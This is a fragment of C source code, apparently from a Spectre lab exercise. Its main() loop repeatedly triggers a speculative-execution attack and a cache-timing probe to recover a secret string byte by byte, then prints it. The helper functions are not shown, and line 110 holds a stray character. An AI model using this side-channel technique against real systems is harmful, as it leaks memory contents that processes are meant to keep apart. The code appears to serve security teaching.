 99 int main() {
100 int k=0;
101 char secretFound[strlen(secret)];
102 int e=0; // initialization of the array
103 for(e=0; e<strlen(secret);e++)
104 secretFound[e] = '.';//initialize all elements as point
105 for(k=0; k < strlen(secret); k++){
106 int i;
107 uint8_t s;
108 size_t index_beyond = (size_t)(secret - (char*)buffer) + k;
109 flushSideChannel();
110 for(i=0;i<256; i++) scores[i]=0; s
111 for (i = 0; i < 100; i++) {
112 printf("[%d] - *****\n",i); // This seemly "useless" line is necessary for the attack to succeed
113 spectreAttack(index_beyond);
114 usleep(10);
115 reloadSideChannelImproved();
116 usleep(70000); // works with the following for with int max = 0; and i=0 in the for
117 }
118 int max = 0;
119 for (i = 0; i < 256; i++){
120 if(scores[max] < scores[i]) max = i;
121 }
122 printf("Reading secret value at index %ld\n", index_beyond);
123 printf("The secret value is %d(%c)\n", max, max);
124 printf("The number of hits is %d\n", scores[max]);
125 //save the letter to the array
126 secretFound[k] = max;
127 }
128 printf("The secret is: %s\n\n", secretFound);
129 return (0);
130 }